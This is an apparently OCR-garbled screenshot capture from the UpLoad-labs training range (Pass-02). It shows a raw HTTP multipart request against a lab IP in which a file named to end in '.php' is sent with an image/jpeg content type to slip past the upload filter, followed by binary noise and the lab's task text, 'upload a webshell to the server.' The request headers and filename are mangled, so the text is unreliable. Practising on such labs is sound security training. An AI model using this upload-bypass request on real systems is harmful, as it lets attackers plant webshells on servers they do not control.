 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.182.7.223:8887
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuqu35sEwKRcCHiBR
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.182.7.223:8887/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryuqu35sEwKRcCHiBR
Content-Disposition: form-data; name="upload_file"; filename="name="
upload_file"Content-Type: image/jpegaaaaa.php"
Content-Type: image/jpeg
□□□□JFIFHH□□C
□□C □□□□□□
□□V
!
1A"Qa2q□#BR3b□□$Sr□□□□4cs□□%C□□□□□□□&d□□'DTt□□□□□□□□□?
□□□z□□□6□□□□□□{□□q□□[)□□□□□jjH□□A□8t□□□□Lz□□□□ku
□j□□Ji□\□][□-□□□5□□□□□□□\G□□□□□□□F□_□n□v□□*h□x3Y□□r
□Y□.k□{□o=□vt□s□□□m□q□□□4□□□□>g□□]□□□>Kuk□!q□pZ□;□□□
4□
Search...
0 matches
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传